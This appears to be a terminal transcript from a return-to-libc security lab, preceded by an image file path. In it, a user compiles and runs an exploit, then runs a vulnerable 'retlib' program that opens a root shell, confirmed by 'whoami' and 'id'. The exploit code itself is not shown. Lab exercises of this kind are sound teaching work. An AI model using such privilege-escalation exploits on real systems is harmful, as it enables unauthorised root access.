 seed@seed-desktop:~$ gcc -o exploit2 exploit_2.c
seed@seed-desktop:~$ ./exploit2
seed@seed-desktop:~$ ./retlib
sh-3.2#
sh-3.2# whoami
root
sh-3.2# id
uid=0(root) gid=1000(seed) groups=4(adm),20(dialout),24(cdrom),46(plugdev),106(lpadmin),121(admin),122(sambashare),1000(seed)
sh-3.2#